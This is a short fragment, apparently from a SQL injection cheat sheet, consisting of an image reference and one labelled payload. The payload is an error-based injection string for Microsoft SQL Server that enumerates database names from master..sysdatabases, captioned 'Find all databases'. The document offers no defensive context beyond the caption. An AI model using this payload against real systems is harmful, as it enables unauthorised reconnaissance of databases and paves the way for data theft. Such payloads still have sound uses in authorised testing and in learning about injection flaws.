 Payload: a' and 1=0/(select top 1 name from master..sysdatabases where name not in (select top 2 name from master..sysdatabases));-- Find all databases 